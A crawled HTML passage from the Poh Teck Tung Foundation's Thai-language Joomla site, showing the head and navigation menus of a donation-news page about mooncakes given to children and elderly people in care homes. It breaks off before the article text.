

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=400:18&catid=13&Itemid=111
body_size: 21994
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-111 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบขนมเปี๊ยะให้แก่เด็กและคนชราในสถานสงเคราะห์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>แผนกสังคมสงเคราะห์ มอบขนมเปี๊ยะให้แก่เด็กและคนชราในสถานสงเคราะห์ 18 แห่ง</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"90e49002307400e50427a2347845e471","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4317:2025-11-23-13-16-16&amp;catid=63&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ทีมกู้ภัยป่อเต็กตึ๊ง ร่วมกับ ทีมกู้ภัยสายชลชุมพร (มูลนิธิชุม...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4317:2025-11-23-13-16-16&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/11/23112025_3/586290798.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/21112025/584579381.jpg" alt="" />
		
		<span class="created-date">21 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบรถโดยสารขนาดเล็ก (Mini Bus) แก่มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี พร้อมมอบค่าพาหนะและสิ่งของต่างๆ แก่ผู้รับขาเทียม			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/17112025_1/580700325.jpg" alt="" />
		
		<span class="created-date">17 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถตู้พยาบาลพร้อมอุปกรณ์(รถพยาบาลขั้นสูง) จำนวน 2 คัน ให้แก่โรงพยาบาล 2 แห่ง รวมเป็นมูลค่ากว่า 4 ล้านบาท			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/17112025/583020925.jpg" alt="" />
		
		<span class="created-date">17 พฤศจิกายน 2568</span>

